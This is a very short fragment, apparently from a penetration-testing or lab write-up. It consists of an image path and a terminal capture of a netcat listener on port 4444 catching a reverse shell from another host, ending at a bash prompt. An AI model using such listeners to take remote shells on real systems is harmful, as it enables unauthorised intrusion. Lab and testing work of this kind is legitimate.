 root@kali:~# nc -lvp 4444
listening on [any] 4444 ...
10.13.1.200: inverse host lookup failed: Unknown host
connect to [172.16.3.2] from (UNKNOWN) [10.13.1.200] 54179
bash: no job control in this shell
bash-3.2$